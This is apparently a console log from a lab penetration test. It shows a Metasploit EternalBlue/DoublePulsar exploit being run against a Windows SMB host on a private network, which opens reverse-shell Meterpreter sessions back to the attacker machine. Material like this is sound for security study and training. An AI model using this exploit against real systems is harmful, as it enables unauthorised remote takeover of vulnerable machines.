 msf6 exploit(windows/smb/eternalblue_doublepulsar) > run
[*] Started reverse TCP handler on 192.168.17.137:4444
[*] 192.168.17.155:445 - Generating Eternalblue XML data
[*] 192.168.17.155:445 - Generating Doublepulsar XML data
[*] 192.168.17.155:445 - Generating payload DLL for Doublepulsar
[*] 192.168.17.155:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.17.155:445 - Launching Eternalblue...
[+] 192.168.17.155:445 - Backdoor is already installed
[*] 192.168.17.155:445 - Launching Doublepulsar...
[*] Sending stage (175174 bytes) to 192.168.17.155
[*] Meterpreter session 2 opened (192.168.17.137:4444 → 192.168.17.155:49184) at 2021-05-29 15:47:29 +0800
[*] Sending stage (175174 bytes) to 192.168.17.155
[*] Meterpreter session 3 opened (192.168.17.137:4444 → 192.168.17.155:49183) at 2021-05-29 15:47:32 +0800
[+] 192.168.17.155:445 - Remote code executed... 3... 2... 1...
meterpreter > background
[*] Backgrounding session 3...